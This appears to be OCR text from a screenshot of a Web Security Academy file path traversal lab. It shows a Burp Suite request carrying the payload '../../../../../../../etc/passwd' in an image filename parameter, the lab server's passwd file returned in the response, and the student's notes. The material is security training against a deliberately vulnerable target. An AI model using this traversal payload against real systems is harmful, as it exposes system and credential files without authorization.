 1
2
3
4
14:39
Web Security Academy:
Lab: File path traversal,
File path traversal, sim
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0acf008e03994af7c241304900a600d4.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../../../../etc/passwd HTTP/1.1
2 Host:
0acf008e03994af7c241304900a600d4.web-sec
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGxbfGaZFMZfODRtA
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf008e03994af7c241304900a600d4
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
Done
2,348 bytes | 238 millis
We
Aca
Congra
Giant G
● notes.txt - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
es.txt
directory-traversal-lab-01.py
tes.txt
Lab #1 - File path traversal, simple case
Target Goal - Retrieve the contents of the /etc/passwd file.
Analysis:
/var/www/images/65.jpg
/etc/passwd
1
0 0
Ln 9, Col 1 Spaces: 4 UTF-8 LF Plain Text